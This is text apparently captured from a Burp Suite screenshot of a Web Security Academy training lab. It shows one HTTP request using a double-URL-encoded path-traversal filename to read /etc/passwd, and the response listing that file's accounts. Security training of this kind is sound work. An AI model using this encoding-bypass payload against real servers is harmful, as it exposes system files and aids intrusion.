 Request
Pretty Raw Hex
\n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd HTTP/2
2 Host: 0a3300af0475fb4f841bc2e500450008.web-security-academy.net
3 Cookie: session=ad2GeyAiTr27vSGn68EROOW74APd2FWG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3300af0475fb4f841bc2e500450008.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47